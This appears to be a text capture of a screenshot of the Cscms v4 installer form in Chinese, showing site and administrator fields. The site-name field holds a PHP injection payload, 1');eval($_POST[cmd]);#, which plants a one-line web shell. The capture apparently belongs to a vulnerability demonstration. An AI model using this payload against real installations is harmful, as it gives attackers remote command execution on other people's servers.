 Cscms 安装向导 v4
1 检测环境 2 创建数据 3 完成安装
站点信息
站点名称： 1');eval($_POST[cmd]);# 您的站点名称
站点域名： 一般不用修改
站点路径： / 一般不用修改
运行方式： 动态 静态
运行语言： 中文 英文
后台管理员信息
管理员帐号： admin 登入后台的用户名
密码： 登入后台的密码
认证码： 登入后台的认证码
完成安装